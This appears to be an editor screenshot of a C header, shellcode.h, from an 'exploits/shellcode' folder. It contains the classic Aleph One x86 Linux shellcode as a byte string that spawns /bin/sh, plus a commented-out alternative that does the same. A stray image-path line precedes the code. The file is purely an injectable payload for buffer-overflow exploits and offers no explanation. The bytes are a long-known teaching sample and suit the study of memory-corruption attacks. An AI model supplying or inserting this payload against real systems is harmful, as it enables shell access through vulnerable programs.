 C test_scode.c C shellcode.h ×
op_netsafe > exploits > shellcode > C shellcode.h > ...
1 /*
2 * Aleph One shellcode.
3 */
4 static const char shellcode[] =
5 "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
6 "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
7 "\x80\xe8\xdc\xff\xff\xff/bin/sh";
8 //static const char shellcode[] =
9 // "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80";
10